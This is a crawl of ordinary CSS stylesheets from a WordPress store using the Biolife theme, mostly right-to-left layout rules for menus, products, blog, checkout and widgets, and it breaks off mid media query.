    }
    .ovic-category.style2 .category-inner:hover .thumb{
        opacity: 0.3;
    }
    .ovic-category.style2 .category-inner:not(:hover) .thumb ~ .content{
        opacity: 0;
        visibility: hidden;
        -webkit-transform: scale(0.8);
        -moz-transform: scale(0.8);
        -ms-transform: scale(0.8);
        -o-transform: scale(0.8);
        transform: scale(0.8);
    }
    .ovic-instagram.style2:hover .box-title {
        opacity: 0;
        visibility: hidden;
    }
    .post-style9 .post-info{
        margin-top: -100px;
    }
    .ovic-blog.style-9 .slick-slider .slick-arrow{
        left: -65px;
    }
    .ovic-blog.style-9 .slick-slider .slick-arrow.next{
        right: -65px;
        left: auto;
    }
}
@media(max-width: 1499px){
    .header.style-13 .header-bottom{
        padding: 20px 0 45px;
    }
}
@media(max-width: 1199px){
    .header.style-14 .block-cart-link .group-cart-link > :first-child, 
    .header.style-14 .block-wishlist .woo-wishlist-link, 
    .header.style-14 .block-cart-link .link-dropdown,
    .header.style-14 .search-click,
    .header.style-14 .group-cart-link .woocommerce-Price-amount{
        color: #fff!important
    }
    .header.style-13 .block-minicart{
        margin-left: 0;
    }
    .header.style-13 .block-nav-category{
        display: none!important;
    }
    .product-item.style-15 .product-inner{
        background-color: #fff;
        border: 1px solid #e6e6e6;
        padding: 10px;
    }
    .ovic-category.style1 .content a{
        left: 10px;
    }
    .post-style9 .post-info{
        margin-left: 20px;
        margin-right: 20px;
    }
    .product-item.style-17 .product-info{
        width: 50%;
    }
}
@media(max-width: 992px){
    .ovic-instagram.style2 .box-title{
        padding: 10px 20px;
    }
}
@media(max-width: 991px) and (min-width: 768px){
    .product-item.style-17 .product-inner{
        max-width: 768px;
    }
    .product-item.style-17 .product-info{
        width: 45%;
    }
}
@media(max-width: 767px){
    .ovic-iconbox.style19 .sub-title{
        font-size: 40px;
        line-height: 40px;
    }
    .ovic-banner.style20 .text-1{
        font-size: 35px;
        line-height: 35px;
    }
    .post-style9 .post-info{
        margin-left: 10px;
        margin-right: 10px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .widget-ovic-mailchimp.style9 .title{
        margin-bottom: 20px;
    }
    .ovic-custommenu.style14 .widgettitle{
        margin-bottom: 20px!important;
    }
    .footer .ovic-custommenu.style14 .ovic-menu-wapper{
        display: inline-block!important;
    }
    .product-item.style-15 .info-hover{
        padding-top: 10px;
    }
    .product-item.style-15 .info-hover::before,
    .product-item.style-15 .product-excerpt{
        display: none;
    }
    .ovic-category.style1{
        text-align: center;
    }
    .ovic-category.style1.text-left .content a {
        left: 50%;
        transform: translate(-50%, -50%);
        white-space: nowrap;
    }
    .product-item.style-17 .ovic-countdown > *{
        padding: 5px;
    }
    .product-item.style-17 .ovic-countdown .number{
        font-size: 15px;
    }
    .product-item.style-17 .ovic-countdown .text{
        font-size: 10px;
    }
}
@media(max-width: 479px){
    .product-item.style-17 .product-thumb,
    .product-item.style-17 .product-info{
        width: 100%;
    }
    .product-item.style-17 .product-info{
        position: static;
        transform: none;
    }
    .ovic-iconbox.style19 .content{
        line-height: 35px;
    }
    .ovic-iconbox.style19 .biolife-countdown .item-value{
        font-size: 20px;
        line-height: 50px;
        min-width: 50px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://neot-semadar.com/store/wp-content/themes/biolife/style.css
body_size: 362
content:
/*
Theme Name:     Biolife
Theme URI:      https://biolife.kutethemes.net/
Author:         Kutethemes
Text Domain:    biolife
Author URI:     https://kutethemes.com/
Description:    Biolife is a simple but modern responsive WordPress theme that oozes high-street sophistication. Simply load your photography and you can have an online shop to matches the likes of organic stores, drinks stores, fashion stores.
Version:        1.1.4
License:        GNU General Public License v1 or later
License URI:    https://www.gnu.org/licenses/gpl-2.0.html
Tags:           two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, translation-ready
Market:         Envato

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/




.truemisha-sale-badge {
    background-color: #6baa61;
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    color: #fff;
    border-radius: 4px;
    top: 30px;
position: absolute;
left: 0;
    margin: 0 0 10px 0;
}

.rtl .main-menu .menu-item > .sub-menu .menu-item > .sub-menu{
  right:100%;
  left:auto;
  top:0;
}

.rtl .main-menu .menu-item-has-children > a{
  display:inline-flex;
  align-items:center;
}

.rtl .main-menu > li.menu-item-has-children > a::after{
  margin-right:6px;
  margin-left:0;
  transform:rotate(0deg);
}

.rtl .main-menu .sub-menu .menu-item-has-children > a::after{
  margin-right:6px;
  margin-left:0;
  position:static;
  float:none;
  transform:rotate(180deg);
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://neot-semadar.com/store/wp-content/themes/biolife//assets/css/style-rtl.css
body_size: 6634
content:
/*-------------------------------VC_COMPOSER-------------------------------*/
.wpb_column.vc_col-xs-1,
.wpb_column.vc_col-xs-2,
.wpb_column.vc_col-xs-3,
.wpb_column.vc_col-xs-4,
.wpb_column.vc_col-xs-5,
.wpb_column.vc_col-xs-6,
.wpb_column.vc_col-xs-7,
.wpb_column.vc_col-xs-8,
.wpb_column.vc_col-xs-9,
.wpb_column.vc_col-xs-10,
.wpb_column.vc_col-xs-11,
.wpb_column.vc_col-xs-12{
    float: right;
    text-align: right;
}
@media (min-width: 768px) {
    .wpb_column.vc_col-sm-1,
    .wpb_column.vc_col-sm-2,
    .wpb_column.vc_col-sm-3,
    .wpb_column.vc_col-sm-4,
    .wpb_column.vc_col-sm-5,
    .wpb_column.vc_col-sm-6,
    .wpb_column.vc_col-sm-7,
    .wpb_column.vc_col-sm-8,
    .wpb_column.vc_col-sm-9,
    .wpb_column.vc_col-sm-10,
    .wpb_column.vc_col-sm-11,
    .wpb_column.vc_col-sm-12{
        float: right;
        text-align: right;
    }
}
@media (min-width: 992px) {
    .wpb_column.vc_col-md-1,
    .wpb_column.vc_col-md-2,
    .wpb_column.vc_col-md-3,
    .wpb_column.vc_col-md-4,
    .wpb_column.vc_col-md-5,
    .wpb_column.vc_col-md-6,
    .wpb_column.vc_col-md-7,
    .wpb_column.vc_col-md-8,
    .wpb_column.vc_col-md-9,
    .wpb_column.vc_col-md-10,
    .wpb_column.vc_col-md-11,
    .wpb_column.vc_col-md-12{
        float: right;
        text-align: right;
    }
}
@media (min-width: 1200px) {
    .wpb_column.vc_col-lg-1,
    .wpb_column.vc_col-lg-2,
    .wpb_column.vc_col-lg-3,
    .wpb_column.vc_col-lg-4,
    .wpb_column.vc_col-lg-5,
    .wpb_column.vc_col-lg-6,
    .wpb_column.vc_col-lg-7,
    .wpb_column.vc_col-lg-8,
    .wpb_column.vc_col-lg-9,
    .wpb_column.vc_col-lg-10,
    .wpb_column.vc_col-lg-11,
    .wpb_column.vc_col-lg-12{
        float: right;
        text-align: right;
    }
}
/*--------------------------------WISHLIST---------------------------------*/
.wishlist_table tr td.product-thumbnail,
.wishlist_table tr td.product-name,
.wishlist_table tr td.wishlist-name,
.wishlist_table tr td.wishlist-privacy,
.woocommerce table.wishlist_table tfoot td{
    text-align: right;
}
/*--------------------------------OVIC MENU--------------------------------*/
.ovic-menu li>a>.icon{
    margin-right: 0;
    margin-left: 10px;
}
.ovic-menu-clone-wrap{
    right: -320px;
    left: auto;
}
.ovic-menu-clone-wrap.open{
    right: 0;
    left: auto;
}
.ovic-menu-panels-actions-wrap .ovic-menu-close-btn,
.ovic-menu-panels-actions-wrap .ovic-menu-prev-panel{
    left: 0;
    right: auto!important;
    border-right: 1px solid #e6e6e6;
}
.ovic-menu-panels-actions-wrap .ovic-menu-prev-panel{
    right: 0;
    left: auto!important;
    border-left: 1px solid #e6e6e6;
}
.ovic-menu-panels-actions-wrap .ovic-menu-prev-panel:before{
    content: '\f105'!important;
}
.ovic-menu-next-panel{
    right: auto!important;
    left: 0;
}
.ovic-menu-next-panel:before{
    content: '\f104'!important;
}
.ovic-menu-clone-wrap .ovic-menu-panel.ovic-menu-sub-panel:not(.ovic-menu-panel-opened){
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.main-menu > .menu-item-has-children > a::after{
    right: auto;
    left: -10px;
}
.main-menu > .menu-item > a .icon-image{
    right: auto;
    left: -9px;
}
@media (max-width: 1199px) {
    .ovic-custommenu.style05 .ovic-custommenu-open-sub-menu{
        right: auto;
        left: 0;
    }
}
/*----------------------------------THEMES---------------------------------*/
ul, ol{
    padding-left: 0;
    padding-right: 16px;
}
/* product page */
.product-item[class^="col-xs-"],
.product-item[class*=" col-xs-"]{
    float: right;
}
@media (min-width: 768px){
    .product-item[class^="col-sm-"],
    .product-item[class*=" col-sm-"]{
        float: right;
    }
}
@media (min-width: 992px){
    .product-item[class^="col-md-"],
    .product-item[class*=" col-md-"]{
        float: right;
    }
}
@media (min-width: 1200px){
    .product-item[class^="col-lg-"],
    .product-item[class*=" col-lg-"]{
        float: right;
    }
}
@media (min-width: 1500px){
    .product-item[class^="col-bg-"],
    .product-item[class*=" col-bg-"]{
        float: right;
    }
}
@media (max-width: 479px){
    .product-item[class^="col-ts-"],
    .product-item[class*=" col-ts-"]{
        float: right;
    }
}
/* product single */
.flex-viewport{
    direction: ltr;
}
@media (min-width: 992px) {
    .left-sidebar .main-content {
        float: left;
    }
}
/*----------------
    HEADER
----------------*/
.mfp-content .mfp-close{
    left: 24px;
    right: auto;
}
.header-nav .main-menu{
    text-align: right;
}
.main-menu > .menu-item{
    float: right;
}
.main-menu > .menu-item:first-child{
    padding-right: 0;
    padding-left: 13px;
}
.main-menu > .menu-item:last-child{
    padding-right: 13px;
    padding-left: 0;
}
.main-menu > .menu-item-has-children > a::after{
    margin-left: 0;
    margin-right: 5px;
}
.header-control{
    text-align: left;
}
.header-control > *{
    margin-left: 0;
    margin-right: 18px;
}
.header-control > *:first-child{
    margin-left: 0;
    margin-right: 0;
}
.top-bar-menu{
    float: right;
}
.top-bar-menu.right{
    float: left;
}
.top-bar-menu:not(.right) > *{
    margin-right: 0;
    margin-left: 35px;
}
.block-userlink .woo-wishlist-link span.text{
    margin-left: 0;
    margin-right: 5px;
}
.top-bar-menu.right > * > a, .top-bar-menu.right > * a.wcml-cs-item-toggle{
    margin-left: 0;
    margin-right: 15px;
}
.top-bar-menu .socials-list a{
    margin-left: 5px;
    margin-right: 0;
}
.top-bar-menu .socials-list span:last-child a{
    margin-left: 0;
}
.box-header-info{
    text-align: left;
}
.header .box-search .btn-submit{
    right: auto;
    left: 0;
}
.header .block-search input{
    text-align: right;
    padding-left: 65px;
}
.box-header-info .header-middle-info{
    padding-left: 0;
    padding-right: 90px;
}
.middle-info > *{
    text-align: right;
}
.middle-info .icon{
    padding-right: 0;
    padding-left: 7px;
}
.block-nav-category .block-title .before{
    margin-right: 0;
    margin-left: 20px;
}
.block-nav-category .block-title:after{
    right: auto;
    left: 20px;
}
.group-cart-link{
    float: right;
    border-radius: 30px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}
.block-cart-link .link-dropdown .text-btn{
    border-radius: 30px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}
.block-cart-link .group-cart-link > :first-child{
    margin-right: 0;
    margin-left: 12px;
}
.block-nav-category .block-content{
    text-align: right;
}
.block-nav-category .vertical-menu .menu-item > a .icon{
    margin-right: 0!important;
}
.block-nav-category .vertical-menu > .menu-item-has-children > a::after, 
.block-nav-category .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a::after{
    float: left;
    content: '\f104';
}
.block-nav-category .vertical-menu > .menu-item > .sub-menu{
    left: auto;
    right: calc(100% + 20px);
}
.block-nav-category .vertical-menu > .menu-item > .sub-menu:before{
    right: auto;
    left: 100%;
}
.block-nav-category .view-all-category a::after{
    margin-left:0;
    margin-right: 10px;
}
.header-mobile .header-control .block-menu-bar{
    margin-left: 0;
    margin-right: 10px;
}
.ovic-menu-panel li > a > .icon{
    margin-right: 0!important;
    margin-left: 10px;
}
.header-mobile .header-settings .sub-menu{
    text-align: right;
}
.header-mobile .header-control .btn-submit{
    right: auto;
    left: 0;
    border-radius: 30px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.header .header-mobile .form-content input{
    padding-left: 63px;
    padding-right:0;
}
.header.style-2 .block-cart-link .link-dropdown .text{
    margin-left: 0;
    margin-right: 10px;
}
.header.style-2 .block-cart-link .link-dropdown .count{
    left: auto;
    right: 12px;
}
.header.style-2 .block-wishlist .woo-wishlist-link .wishlist-count{
    right: auto;
    left: -11px;
}
.header.style-2 .top-bar-menu > * > a,
.header.style-2 .top-bar-menu > * a.wcml-cs-item-toggle{

}
.header.style-2 .top-bar-menu:not(.right) > li:first-child,
.header.style-4 .top-bar-menu:not(.right) > li:first-child{
    margin-left: 0;
}
.header.style-2 .top-bar-menu:not(.right) > *:first-child > a{
    padding-left: 20px;
    padding-right: 0;
}
.header.style-4 .top-bar-menu:not(.right) > li:first-child > a:before,
.header.style-4 .top-bar-menu.right > a:after,
.header.style-2 .top-bar-menu:not(.right) > li:first-child > a:before{
    right: auto;
    left: 0;
}
.header.style-2 .top-bar-menu > * > a:before,
.header.style-2 .top-bar-menu > * a.wcml-cs-item-toggle:before,
.header.style-4 .top-bar-menu:not(.right) > *:first-child > a:before,
.header.style-4 .top-bar-menu.right > a:after,
.header.style-4 .top-bar-menu.right > a:before{
    left: auto;
    right: 0;
}
.form-search-mobile.open .icon,
.form-search-mobile .block-search .btn-submit{
    right: auto;
    left: 0;
}
.header.style-2 .top-bar-menu.right > *:last-child > a{
    padding-right: 20px;
    padding-left: 0;
}
.top-bar-menu > .menu-item > .sub-menu,
.ovic-dropdown > .sub-menu,
.wcml-dropdown .wcml-cs-submenu{
    left: 0;
    right: auto;
}
.block-userlink .sub-menu,
.ovic-dropdown.block-userlink > .sub-menu,
.top-bar-menu > .menu-item.block-userlink:not(:hover) > .sub-menu{
    text-align: right;
}
/**header-style-2**/
.header.style-2 .box-header-nav{
    padding-left: 0;
    padding-right: 160px;
}
.header.style-1 .box-header-nav{
    padding-right: 0;
}
.header.style-2 .vertical-wrapper+.block-search{
    padding-left: 0;
    padding-right: 30px;
}
.header.style-2 .header-middle-info{
    float: left;
}
.chosen-container-single .chosen-single div{
    right: auto;
    left: 0;
}
.header.style-2 .chosen-container-single .chosen-single,
.header.style-2 .chosen-container-active.chosen-with-drop .chosen-single{
    border-right: none;
    border-left: 1px solid #e6e6e6;
}
@media (max-width: 1199px) {
    .header.style-2 .vertical-wrapper+.block-search{
        padding-right: 5px;
    }
}
/*----------------
    BLOG
----------------*/
.post-info .post-meta .post-meta-group{
    float: left;
    padding-left: 0;
    padding-right: 0;
}
.post-info .post-meta .post-meta-group > *:first-child{
    padding-left: 0;
    margin-right: 0;
    margin-left: 28px;
}
.post-style3 .post-info .post-content-group .comment-count,
.blog-new .post-read-more .comment-count{
    padding-left: 0;
    padding-right: 4px;
    margin-left: 8px;
    margin-right: 12px;
}
.post-style3 .post-info .post-content-group .comment-count:before,
.blog-new .post-read-more .comment-count:before{
    right: 0;
    left: auto;
}
.post-style3 .post-info .post-content-group .sl-button .count,
.blog-new .post-read-more .sl-button .count,
.post-style3 .post-info .post-content-group .comment-count > *:not(i),
.blog-new .post-read-more .comment-count > *:not(i){
    right: auto;
    left: -14px;
}
.ovic-share-socials .list-social{
    right: auto;
    left: 20px;
}
.post-info .post-meta .sl-button .count{
    float: right;
    margin-right: 0;
    margin-left: 5px;
}
.post-meta .post-meta-group .comment-count i{
    margin-left: 0;
    margin-right: 4px;
}
.post-style3 .post-info .post-content-group .icon-images,
.post-style2 .post-info .sl-wrapper .icon-images,
.post-style4 .post-info .sl-wrapper .icon-images,
.blog-new .post-read-more .icon-images{
    background-position: center right;
}
blockquote{
    margin: 23px 100px 23px 0;
    border-right-width: 3px;
    border-right-style: solid;
    border-right-color: #7faf51;
}
.related-post .info .metas i{
    margin-right: 0;
    margin-left: 4px;
}
.related-post .info .metas > *:first-child{
    padding-right: 0;
    padding-left: 10px;
}
.block-cart-link .link-dropdown .count{
    left: auto;
    right: 9px;
}
.block-cart-link .link-dropdown .total span{
    margin-left: 0;
    margin-right: 4px;
}
.block-minicart .widget_shopping_cart{
    right: auto;
    left: 0;
    text-align: right;
}
.widget_shopping_cart .woocommerce-mini-cart li img{
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
.widget_shopping_cart .woocommerce-mini-cart li .remove{
    left: auto;
    right: 2px;
}
.widget_shopping_cart .total .amount{
    padding-left: 0;
    padding-right: 5px;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons>*{
    margin-right: 0;
    margin-left: 15px;
}
.widget_shopping_cart .widget_shopping_cart_content .buttons>.button.checkout{
    margin-left: 0;
}
.header .box-search .block-search{
    right: auto;
    left: 18px;
}
.header .form-content{
    right: auto;
    left: 0;
}
.blog-new ~ .post-comments .comments-title,
.blog-new ~ .post-comments .comment-respond .comment-reply-title{
    text-align: right;
}
.blog-new.blog-single01 .post-socials .post-author{
    margin-left: 45px;
    margin-right: 0;
}
.blog-new.blog-single01 .post-socials-sharing{
    float: left;
}
.blog-single01.blog-new blockquote:before{
    transform: rotateY(180deg);
}
@media (max-width: 767px) {
    blockquote{
        margin-right: 0;
    }
}
@media (max-width: 479px) {
    .blog-new.blog-single01 .post-socials .post-author{
        display: block;
        margin-bottom: 15px;
    }
    .blog-new.blog-single01 .post-socials-sharing{
        float: none;
    }
}
/*----------------
    PAGINATION
----------------*/
.grid-view-mode{
    float: left;
}
.grid-view-mode .modes-mode{
    margin-left: 0;
    margin-right: 9px;
}
.shop-before-control .text-item{
    padding-right: 0;
    padding-left: 10px;
}
.shop-control-item select{
    background-position: center left;
}
.woocommerce-pagination .page-numbers.prev::before, .navigation.pagination .page-numbers.prev::before, .woocommerce-pagination .page-numbers.next::after, .navigation.pagination .page-numbers.next::after{
    content: "\f104";
}
.woocommerce-pagination .page-numbers.prev::before, .navigation.pagination .page-numbers.prev::before{
    content: "\f105";
}
/*----------------
    WIDGET
----------------*/
.widgettitle .arrow{
    float: left;
}
.widget_search .search-submit{
    right: auto;
    left: 0;
}
.widget_search .search-field{
    padding-left: 56px;
    padding-right: 40px;
}
.tagcloud a{
    margin: 0 0 10px 5px;
}
.widget_layered_nav .color-group > *{
    margin-right: 0;
    margin-left: 15px;
}
.widget_layered_nav .color-group > * i, .entry-summary .cart .variations .data-val a{
    float: right;
    margin-right: 0;
    margin-left: 9px;
}
.ovic_widget_layered_nav .inline-group a:before{
    margin: 0px 0 -2px 11px;
}
.ovic_widget_layered_nav .inline-group a:after, .widget_layered_nav .color-group .term-color:after{
    left: auto;
    right: 9px;
}
.ovic_widget_layered_nav .inline-group a:after{
    left: auto;
    right: 3px;
}
.price_slider_wrapper .price_slider_amount .button{
    float: left;
}
.widget-recent-post .blog-item .post-info .post-meta .date{
    margin-right: 0;
    margin-left: 17px;
}
.widget-twitter .tweet .tweet-info{
    padding-left: 0;
    padding-right: 10px;
}
/*----------------
  PRODUCT-STYLE
----------------*/
.product-item .product-info ul{
    padding-right: 0;
}
.star-rating::before, .star-rating > span::before{
    float: right;
}
.star-rating > span{
    left: auto;
    right: 0;
}
.yith-wcwl-add-to-wishlist{
    right: auto;
    left: 15px;
}
.product-item.list .product-thumb{
    margin-right: 0;
    margin-left: 18px;
}
.product-item.list .title-category ul{
    padding-right: 0;
}
.product-item.list .yith-wcqv-button{
    right: auto;
    left: 10px;
}
.product-item.list .product-info{
    float: left;
    border-left:none;
    border-right: 1px solid #e6e6e6;
    padding: 5px 20px 35px 0;
}
.product-item.list .group-button .inner > *{
    margin-right: 0;
    margin-left: 10px;
}
.product-item .group-button .inner > *:last-child{
    margin-left: 0;
}
.product-item.style-2 .product-thumb{
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
.product-item .price ins{
    float: right;
    margin-right: 0;
    margin-left: 6px;
}
.product-item.style-5 .add-to-cart a{
    padding:0 45px;
}
.product-item.style-1.style-6 .yith-wcqv-button{
    right: auto;
    left: 8px;
}

/*----------------
  PRODUCT-SINGLE
----------------*/
.woocommerce-product-gallery{
    float: right;
}
.entry-summary{
    padding-left: 0;
    padding-right: 20px;
}
.entry-summary .left_summary_content{
    float: right;
    padding-right: 0;
    padding-left: 60px;
}
.quantity .btn-number{
    right: auto;
    left: 20px;
}
.entry-summary .single-payment{
    padding-right: 0;
}
.entry-summary .single-payment li{
    margin-right: 0;
    margin-left: 12px;
}
.entry-summary .single-payment li:last-child{
    margin-left: 0;
}
.entry-summary .yith-wcwl-add-to-wishlist, .entry-summary .compare{
    float: right;
    margin: 15px 0 0 55px;
}
.entry-summary .compare{
    margin-left: 0;
}
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before,
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before,
.entry-summary .yith-wcwl-add-to-wishlist a::before, .entry-summary .compare::before{
    margin-right: 0;
    margin-left: 3px;
}
.entry-summary .compare::before{
    margin-right: 0;
    margin-left: 3px;
}
.variations select{
    background-position: center left;
}
#yith-quick-view-content div.images{
    float: right;
}
#yith-quick-view-content .onsale{
    left: auto;
    right: 0;
    float: right;
}
.entry-summary .price ins{
    float: right;
    margin-right: 0;
    margin-left: 7px;
}
#yith-quick-view-modal div.entry-summary{
    margin-left: 0;
    margin-right: 20px;
    text-align: right;
}
#yith-quick-view-modal .entry-summary .quantity{
    margin-right: 0;
    margin-left: 15px;
}
.entry-summary .ovic-share-socials a{
    margin: 0 0 5px 4px;
}
#yith-quick-view-content .slider-for{
    direction: ltr;
}
[dir='rtl'] #yith-quick-view-content .slider-for .slick-slide{
    float: left;
}
#yith-quick-view-close{
    right: auto;
    left: 4px;
}
.wc-tabs li{
    margin-right: 0;
    margin-left: 39px;
}
.wc-tabs li:last-child{
    margin-left: 0;
}
.wc-tabs li a:after{
    left: auto;
    right: 0;
}
.woocommerce-Tabs-panel .comment-form-rating > label{
    margin-right: 0;
    margin-left: 10px;
}
.woocommerce-Tabs-panel .comment-respond .comment-form .form-submit{
    text-align: right;
}
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > img{
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
}
.woocommerce-product-gallery__trigger{
    right: auto;
    left: 10px;
}

@media (min-width: 1200px) {
    .single-thumb-vertical .has-sidebar .woocommerce-product-gallery,
    .single-thumb-horizontal .has-sidebar .woocommerce-product-gallery{
        float: right;
    }
    .single-thumb-vertical .has-sidebar .entry-summary,
    .single-thumb-horizontal .has-sidebar .entry-summary{
        padding-left: 0;
        padding-right: 20px;
    }
    .single-thumb-vertical .has-sidebar .entry-summary .left_summary_content,
    .single-thumb-horizontal .has-sidebar .entry-summary .left_summary_content{
        padding-left: 20px;
        padding-right: 20px;
    }
}
/*----------------
    CHECKOUT
----------------*/
.woocommerce-cart-form .shop_table th.product-thumbnail{
    border-left: none;
}
.woocommerce-cart-form .shop_table th.product-name{
    text-align: right;
    border-right: none;
}
.woocommerce .cart-collaterals{
    margin-left: 0;
    margin-right: 30px;
}
.cart-collaterals .shop_table td{
    text-align: left;
}
.woocommerce-cart-form .shop_table .actions .coupon{
    float: right;
}
.woocommerce-cart-form .shop_table .actions > .button{
    padding: 10px 40px;
}
.woocommerce-cart-form .shop_table .coupon .input-text{
    margin-right: 0;
    margin-left: 15px;
}
.woocommerce-cart-form .shop_table .actions > .button,
.woocommerce form .form-row-last, .woocommerce-page form .form-row-last{
    float: left;
}
.col2-set .col-1, .col2-set .col-2{
    float: right;
}
.col2-set .col-2{
    float: left;
}
.wc_payment_method .input-radio{
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
#add_payment_method #payment div.payment_box:before, .woocommerce-checkout #payment div.payment_box:before{
    left: auto;
    right: 0;
    margin: -1em 2em 0 0;
}
.woocommerce .woocommerce-MyAccount-navigation{
    float: right;
    margin-right: 0;
    margin-left: 30px;
}
.woocommerce .woocommerce-MyAccount-navigation>ul{
    padding-right:20px;
    padding-left: 0;
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button{
    float: left;
}
/*----------------
    SHORT-CODE
----------------*/
/**BLOG**/
.post-thumb .post-date{
    left: auto;
    right: 10px;
}
.post-style2 .post-author .avatar{
    margin-right: 0;
    margin-left: 5px;
}
.post-style2 .post-info .post-meta .post-meta-group > *{
    padding-right: 9px;
    padding-left: 0;
}
.post-style2 .post-info .post-meta .post-meta-group > *:first-child{
    margin-left: 28px;
    margin-right: 0;
}
.ovic-blog-style2 .title a{
    float: left;
}
.ovic-blog-style3 .slick-slider .slick-arrow{
    left: 0;
    right: auto;
}
.ovic-blog-style3 .slick-slider .slick-arrow.next{
    right: auto;
    left: 22px;
}
.post-style2.post-style4 {
    text-align: right;
}
/**ICON-BOX**/
.ovic-iconbox.style2 .box-icon{
    float: right;
    margin-right: 0;
    margin-left: 8px;
}
.ovic-iconbox.style2.text_right .box-icon{
    float: left;
    margin: 0 8px 0 0;
}
.ovic-iconbox.style2.text_right .content{
    text-align: left;
}
.ovic-iconbox.style7 .texts,
.ovic-iconbox.style8 .texts{
    padding: 186px 0 200px 0;
}
.ovic-accordion.style1 .ovic-iconbox.style10 {
    padding: 20px 10px 13px 0;
}
.ovic-iconbox.style10 .block-number{
    left: auto;
    right: 0;
}
/**TABS**/
.ovic-tabs.style1 .tab-link li.style5.active a:after{
    left: auto;
    right: -5px;
}
/**PRODUCTS**/
.product-item .flash{
    left: auto;
    right: 10px;
}
.ovic-products-style3 .slick-slider .slick-arrow.next{
    right: auto;
    left: 40px;
}
.ovic-products-style3 .slick-slider .slick-arrow.prev{
    left: 0;
    right: auto;
}
.ovic-products.style-4 .ovic-title{
    padding-right: 0;
    padding-left: 20px;
}
.ovic-products.style-4 .ovic-title .text:after{
    left: auto;
    right: 0;
}
.ovic-products.style-4 .tabs-variable{
    float: left;
}
.ovic-products.style-4 .product-item.style-4 .product-thumb{
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
.product-item.style-4 .product-info{
    text-align: right;
}
.product-item.style-4 .product-info .group-variable{
    float: left;
}
.product-item.style-4 .product-info .group-variable > *:first-child{
    margin-left: 35px;
}
.product-item.style-4 .product-info .group-variable > *:last-child{
    margin-left: 18px;
    margin-right: 0;
}
.product-item.list .product-info ul li:before{
    margin-right: 0;
    margin-left: 2px;
}
.ovic-products-style2 .box-title{
    background-position: right center;
    padding-left: 0;
    padding-right: 45px;
}
.ovic-products-style2 .product-info > *{
    text-align: right;
}
.ovic-products-style2 .product-info .price{
    right: auto;
    left: 0;
}
.ovic-products-style7 .product-thumb,
.product-item.style-8 .product-thumb{
    float: right;
    margin-right: 0;
    margin-left: 10px;
}
.product-item.style-8 .product-info{
    text-align: right!important;
}
.product-item.style-9 .ovic-countdown > span {
    margin-left: 15px;
    margin-right: 0;
}
.product-item.style-9 .ovic-countdown > span:last-child{
    margin-right: 0 !important;
    margin-left: 0 !important;
}
.ovic-product.product-item.default .url-container .button{
    margin-left: 10px;
    margin-right: 0;
}
@media (min-width: 1200px) {
    .ovic-products-style6 .box-content{
        padding-right: 40px;
        padding-left: 100px;
    }
}
@media (max-width: 1199px) {
    .product-item:not(.list):not(.style-2):not(.style-1):not(.style-4):not(.style-6) .product-thumb{
        margin-right: 0!important;
        margin-left: 10px;
    }
}
@media (max-width: 991px) {
    .product-item .product-thumb{
        margin:0 auto!important;
        text-align: center;
    }
    .product-item:not(.list):not(.style-2):not(.style-1):not(.style-4):not(.style-6) .product-thumb{
        margin:0 auto!important;
    }
    .product-item.list .product-thumb{
        margin-left: 18px!important;
    }
}
@media (max-width: 767px) {
    .ovic-products .product-item.style-8 .product-thumb{
        float: none;
        margin-left: 0!important;
    }
    .product-item.style-9 .ovic-countdown > span {
        margin-left: 10px;
    }
}
/**MAIL-CHIMP**/
.widget-ovic-mailchimp.style4 .newsletter-form-wrap .submit-newsletter{
    float: left;
    margin-right: 0;
    margin-left: -1px;
}
.ovic-custommenu.style03 li:not(:last-child) {
    border-right: none;
    border-left: 1px solid #b7b7b7;
    padding-right: 0;
    margin-right: 0;
    padding-left: 20px;
    margin-left: 17px;
}
.widget-ovic-mailchimp.style1 .btn-submit,
.widget-ovic-mailchimp.style3 .btn-submit{
    right: auto;
    left: 0;
    border-radius: 0;
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}
.ovic-twitter.default .tweet-info > div{
    margin-left: 0;
    margin-right: 6px;
}
/**BANNER**/
.ovic-banner.style5 .texts{
    right: auto;
    left: 0;
}
.ovic-banner.style1 > div.banner-img{
    padding-right: 0;
    padding-left: 15px;
}
.ovic-banner.style1 .arrow{
    left: auto;
    right: -14px;
    border-right:none;
    border-left-width: 14px;
    border-left-style: solid;
    border-left-color: inherit;
}
@media (max-width: 767px) {
    .ovic-banner.style1 .arrow{
        border-left: 12px solid transparent !important;
        border-right: 12px solid transparent !important;
        border-bottom-width: 14px;
        border-bottom-style: solid;
        border-bottom-color: inherit !important;
        margin-left: 0;
        margin-right: -12px;
        right: 50%;
    }
}
/**MENU**/
.ovic-custommenu.style05 > .widget_nav_menu > .widgettitle:before{
    margin-right: 0;
    margin-left: 20px;
}
.ovic-custommenu.style05 > .widget_nav_menu > .widgettitle:after{
    right: auto;
    left: 20px;
}
.ovic-custommenu.style05 > .widget_nav_menu > .ovic-menu-wapper > .menu > li.menu-item-has-children > a::after{
    float: left;
    content: '\f104';
}
@media (min-width: 1200px) {
    .ovic-custommenu.style05 .widget_nav_menu .ovic-menu-wapper > .menu > li > .sub-menu{
        left: auto;
        right: 100%;
    }
}
@media (max-width: 767px) {
